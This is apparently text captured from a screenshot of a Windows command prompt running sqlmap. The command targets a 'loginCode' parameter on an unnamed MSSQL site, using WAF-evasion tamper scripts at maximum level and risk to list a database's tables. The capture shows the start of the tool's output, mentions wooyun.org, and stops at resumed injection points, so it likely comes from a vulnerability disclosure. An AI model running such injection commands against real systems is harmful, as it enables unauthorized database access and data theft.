 管理员: C:\windows\system32\cmd.exe
C:\Users\Administrator\Desktop\sqlmap-master>python sqlmap.py -r 1.txt --tamper
space2comment.py,base64encode.py -p loginCode --level 5 --risk 3 --dbms mssql -D
C6 --tables
{1.0-dev-nongit-201512250a8c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:51:10
[09:51:10] [INFO] parsing HTTP request from '1.txt'
[09:51:10] [INFO] loading tamper script 'space2comment'
[09:51:10] [INFO] loading tamper script 'base64encode'
[09:51:10] [INFO] testing connection to the target URL
[09:51:25] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
www.wooyun.org
sqlmap resumed the following injection point(s) from stored session: